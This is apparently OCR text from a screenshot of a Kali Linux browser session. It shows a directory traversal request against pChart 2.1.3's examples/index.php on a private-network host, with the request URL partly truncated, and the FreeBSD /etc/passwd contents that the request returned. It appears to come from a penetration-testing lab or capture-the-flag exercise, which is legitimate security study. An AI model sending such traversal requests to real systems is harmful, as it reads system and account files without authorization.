 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.1...2fetc/passwd
192.168.15.150/pChart2.1.3/examples/index.php?/
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin